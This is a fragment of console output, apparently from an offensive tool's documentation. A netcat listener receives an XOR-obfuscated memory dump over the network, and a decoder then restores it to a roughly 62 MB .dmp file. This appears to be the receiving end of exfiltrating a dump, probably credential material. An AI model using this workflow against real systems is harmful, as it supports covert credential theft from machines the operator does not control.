 c:\temp>nc64.exe -nlvp 1234 > xored.dmp
listening on [any] 1234 ...
connect to [192.168.1.72] from (UNKNOWN) [192.168.1.72] 56622
c:\temp>Decoder.exe xored.dmp decoded.dmp
[+] Created file: decoded.dmp
c:\temp>dir decoded.dmp
Volume in drive C has no label.
Volume Serial Number is C49D-B315
Directory of c:\temp
27/03/2024  16:37        62.455.178 decoded.dmp
1 File(s)     62.455.178 bytes
0 Dir(s)  256.290.828.288 bytes free